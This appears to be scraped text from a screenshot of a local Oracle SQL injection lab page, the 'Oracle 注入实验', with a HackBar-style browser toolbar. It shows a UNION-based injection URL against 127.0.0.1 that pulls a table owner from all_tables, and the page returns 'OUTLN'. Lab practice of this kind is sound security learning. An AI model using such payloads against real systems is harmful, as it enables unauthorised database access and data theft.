 Load URL
http://127.0.0.1/oracle.php?id=-1' union select 1,(select owner from all_tables where rownum=1 and owner <>'SYS'),null,null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
Id:1
Name:OUTLN
password:
email: